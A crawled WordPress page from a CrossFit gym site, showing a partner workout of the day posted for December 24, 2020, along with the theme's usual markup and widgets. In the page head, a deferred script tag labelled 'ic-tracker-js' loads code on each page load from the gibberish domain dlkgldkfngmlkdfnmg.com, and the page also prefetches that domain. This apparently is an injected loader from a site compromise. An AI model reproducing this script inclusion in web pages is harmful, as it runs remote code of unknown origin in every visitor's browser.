

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crossfitwcg.com/daily-wods/thursday-12-24-20/
body_size: 9485
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<title>  Thursday 12/24/20</title>
	<meta property="og:image" content="http://www.crossfitwcg.com/wp-content/uploads/2021/12/crossfit.jpg" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
       <meta name="robots" content="index, follow">
       <meta name="description" content="Join CrossFit WCG in Washington Twp, NJ and improve your strength through Weightlifting, raise your body's capacity for work through Cardiovascular exercises, and learn handstands, pull-ups and ring exercises though our Gymnastics classes. That's CrossFit WCG.">
       <meta name="keywords" content="CrossFit WCG, CrossFit Washington Twp NJ, Crossfit Washington Township NJ, Crossfit Washington NJ, Crossfit Oxford Township NJ, Crossfit Lebanon Township NJ, Crossfit Asbury NJ, Crossfit Glen Gardner NJ, Crossfit Liberty NJ, Crossfit Hope NJ, Crossfit Belvidere NJ, Weightlifting NJ, Barbell Club NJ, Gym Washington NJ, Gym Washington Township NJ, Gym Washington Twp NJ">       

	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.crossfitwcg.com/wp-content/uploads/2016/03/CrossFit-WcG.ico.jpg" type="image/x-icon" />
		
	<script>var et_site_url='https://www.crossfitwcg.com';var et_post_id='5774';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG &raquo; Feed" href="https://www.crossfitwcg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG &raquo; Comments Feed" href="https://www.crossfitwcg.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crossfitwcg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fthursday-12-24-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crossfitwcg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fthursday-12-24-20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-lazy-load-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/css/lazy-load.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crossfitwcg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://www.crossfitwcg.com/wp-content/plugins/monarch/css/style.css?ver=1.3.25' type='text/css' media='all' />
<link rel='stylesheet' id='theme53991-css' href='https://www.crossfitwcg.com/wp-content/themes/theme53991/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.crossfitwcg.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans+Condensed:300-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.7" id="elastislide-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;ver=6.9" id="googlemapapis-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769105615" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.crossfitwcg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crossfitwcg.com/wp-json/wp/v2/posts/5774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crossfitwcg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.crossfitwcg.com/daily-wods/thursday-12-24-20/" />
<link rel='shortlink' href='https://www.crossfitwcg.com/?p=5774' />
<style type="text/css" id="et-social-custom-css">
				 
			</style><script>
 var system_folder = 'https://www.crossfitwcg.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://www.crossfitwcg.com/wp-content/themes/theme53991',
	 PARENT_URL = 'https://www.crossfitwcg.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme53991'</script>
<style type='text/css'>
body { background-color:#2d2c28 }
.menu_holder{margin-top:10px;}
</style>
<style type='text/css'>
h1 { font: normal 36px/38px Open Sans Condensed;  color:#2d2c28; }
h2 { font: normal 36px/38px Open Sans Condensed;  color:#2d2c28; }
h3 { font: normal 23px/24px Open Sans Condensed;  color:#2d2c28; }
h4 { font: normal 14px/20px Arial, Helvetica, sans-serif;  color:#2d2c28; }
h5 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#2d2c28; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 9px/9px Archivo Black, sans-serif;  color:#FFFFFF; }
.sf-menu > li > a { font: normal 20px/20px Open Sans;  color:#FFFFFF; }
.nav.footer-nav a { font: normal 18px/22px Open Sans Condensed;  color:#FFFFFF; }
</style>
		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		
</head>

<body class="wp-singular post-template-default single single-post postid-5774 single-format-image wp-theme-CherryFramework wp-child-theme-theme53991 et_monarch cat-40-id">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="697268cfb4144">
						
<div class="phone-header">
<a href="tel:+19082237809" style="color:#FFF;">Call Us</a>
</div>

<div class="fb-social-links">
<a href="https://www.facebook.com/crossfitwcg/" target="_blank">
<img src="https://www.crossfitwcg.com/wp-content/uploads/2016/06/fb.jpg" />
</a>
</div>

<div class="extra_head">
    <div class="extra_head2">
        <div class="row">
            <div class="span12">                  
           	    <div class="menu_holder" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">	
                        <!-- BEGIN LOGO -->
<div class="logo pull-left">
									<a href="https://www.crossfitwcg.com/" class="logo_h logo_h__img"><img src="https://www.crossfitwcg.com/wp-content/uploads/2016/03/logo.jpg" alt="CROSSFIT WcG" title="CrossFit Box in Washington Township, NJ"></a>
				
</div>
<!-- END LOGO --><!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.crossfitwcg.com/">Home</a></li>
<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.crossfitwcg.com/about/what-is-crossfit/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/what-is-crossfit/">What is Crossfit</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/ourteam/">Meet Our Team</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/our-location/">Our Location</a></li>
</ul>
</li>
<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/getting-started/">Getting Started</a></li>
<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.crossfitwcg.com/membership/pricing/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/membership/pricing/">Pricing</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/membership/schedule/">Schedule</a></li>
	<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/offers/">Offers</a></li>
</ul>
</li>
<li id="menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/battle-in-the-boro-2018/">Battle in the BORO</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.crossfitwcg.com/wod/">Daily WOD</a></li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/register/">Register / Login</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/contact/">Contact</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->                </div>
            </div>
        </div>
    </div>
    <div class="row">
    	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
    		    	</div>
    </div>
</div>

					</div>
				</div>
			</div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="single.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Thursday 12/24/20	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.crossfitwcg.com">Home</a></li><li class="divider"></li><li><a href="https://www.crossfitwcg.com/category/daily-wods/">Daily Wods</a></li><li class="divider"></li><li class="active">Thursday 12/24/20</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span8 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-single.php">
						<article id="post-5774" class="post__holder post-5774 post type-post status-publish format-image hentry category-daily-wods post_format-post-format-image cat-40-id">
	<div class="post-thumb clearfix">
					<div class="clear"></div>
	</div>
	<!-- Post Content -->
	<div class="post_content">
		<p><strong>PARTNER WOD 2 person Teams</strong><br />
<strong>WcG - 12/25/20</strong><br />
<strong>12</strong> movements<br />
<strong>25</strong> reps EACH<br />
<strong>20</strong> cal of cardio SPLIT to finish</p>
<p>1. Box Jumps 24/20 (rx+ 30/24)<br />
2. Ring Rows<br />
3. KB Swings 53/35 (rx + 62/44)<br />
4. HSPU<br />
6. K2E<br />
7. SDHP 75/55 (rx+ 95/75)<br />
8. Weighted Sit-ups 45/25<br />
9. Wall Balls 20/14<br />
10. OH alt lunges 45/25<br />
11. S2OH 75/55 (rx+ 95/75)<br />
12: Burpees no ext needed</p>
<p>20 calories of each - ERG, ROW + BIKE (athletes split)</p>
<span class="et_social_bottom_trigger"></span>		<div class="clear"></div>
	</div>
	<!-- //Post Content -->
	<!-- Post Meta -->
<div class="post_meta meta_type_line"><div class="post_meta_unite clearfix"><div class="meta_group clearfix">								<div class="post_category">
									<i class="icon-bookmark"></i>
									<a href="https://www.crossfitwcg.com/category/daily-wods/" rel="category tag">Daily Wods</a>								</div>
																<div class="post_date">
									<i class="icon-calendar"></i>
									<time datetime="2020-12-24T02:38:34">December 24, 2020</time>								</div>
																<div class="post_author">
									<i class="icon-user"></i>
									<a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a>								</div>
																<div class="post_comment">
									<i class="icon-comments"></i>
									<span class="comments-link">Comments are closed</span>								</div>
								</div><div class="meta_group clearfix"></div><div class="meta_group clearfix"></div></div></div><!--// Post Meta --></article><!--//.post__holder--><!-- .share-buttons -->

		<!-- Facebook Like Button -->
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) {return;}
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>

		<!-- Google+ Button -->
		<script type="text/javascript">
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = '//apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		</script>
		<ul class="share-buttons unstyled clearfix">
			<li class="twitter">
				<a href="//twitter.com/share" class="twitter-share-button">Tweet this article</a>
				<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			</li>
			<li class="facebook">
				<div id="fb-root"></div><div class="fb-like" data-href="https://www.crossfitwcg.com/daily-wods/thursday-12-24-20/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false" data-font="arial"></div>
			</li>
			<li class="google">
				<div class="g-plusone" data-size="medium" data-href="https://www.crossfitwcg.com/daily-wods/thursday-12-24-20/"></div>
			</li>
			<li class="pinterest">
				<a href="javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><img src='//assets.pinterest.com/images/PinExt.png' alt=""/></a>
			</li>
		</ul><!-- //.share-buttons -->

	<div class="post-author clearfix">
	<p class="post-author_gravatar"><img alt='' src='https://secure.gravatar.com/avatar/a0fcc4bd37a66d8556a5273645625f46ca01e005650f25ebe1f164a67324b66f?s=76&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0fcc4bd37a66d8556a5273645625f46ca01e005650f25ebe1f164a67324b66f?s=152&#038;r=g 2x' class='avatar avatar-76 photo' height='76' width='76' decoding='async'/></p>
	<div class="post-author_desc">
	   <h3 class="post-author_h">Written by <a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a></h3>
	    
		<div class="post-author_link">
			<p>View all posts by: <a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a></p>
		</div>
	</div>
</div><!--.post-author-->

<!-- BEGIN Comments -->	
	
				<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
			
		

						</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

				<footer class="motopress-wrapper footer" style="padding-bottom:0px;">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="697268cfb6768">
						<div class="extrafooter">
    <div class="row">
    	<div class="span2" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
		      <div id="footer-text" class="footer-text">
		
			CrossfitWCG © 2018		</div>   		</div>
    	<div class="span7" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
    		    	</div>
    	<div class="span1">
    	</div>
    	<div class="span1" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
    		        	<div class="social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
        		        	</div>
    	</div>
    </div>
</div>
<div class="row">
	<div class="span12">
        <div class="footenav" data-motopress-static-file="static/static-footer-nav.php">
    		    	</div>
    </div>
</div>

<script src="https://crossfitwcg.zenplanner.com/zenplanner/skin/js/resize.js"></script>
					</div>
				</div>
			</div>
<div style="width:100%; background-color:#333; color:#fff; text-align:center; font-size:11px; font-family:verdana; padding:10px 0px; margin-top:40px;">Designed by <a href="http://www.creativeworks.us" target="_blank" style="color:#fff; text-decoration:none;">CreativeWorks</a>, <a href="http://www.creativeworks.us/pocono/" target="_blank" style="color:#fff; text-decoration:none;">Pocono Online Advertising Agency</a>, Web Design and Social Media</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
			<script type="text/javascript">
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75296152-1', 'auto');
  ga('send', 'pageview');		</script>
		<!-- Show Google Analytics -->
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme53991/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fthursday-12-24-20%2F&#038;t=Thursday%2012%2F24%2F20" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="5774" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Fthursday-12-24-20%2F&#038;t=Thursday%2012%2F24%2F20" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="5774" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" id="cherry-plugin-js-extra">
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
//# sourceURL=cherry-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.7" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/js/cherry.lazy-load.js?ver=1.0" id="cherry-lazy-load-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/js/device.min.js?ver=1.0.0" id="device-check-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.crossfitwcg.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.3.25" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://www.crossfitwcg.com/wp-admin/admin-ajax.php","pageurl":"https://www.crossfitwcg.com/daily-wods/thursday-12-24-20/","stats_nonce":"9723d057aa","share_counts":"c77beafcfd","follow_counts":"bc5b12290f","total_counts":"5fbe11224d","media_single":"02586e5d8c","media_total":"7156f94e43","generate_all_window_nonce":"be556179b8","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/js/custom.js?ver=1.3.25" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=3.0.101" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crossfitwcg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 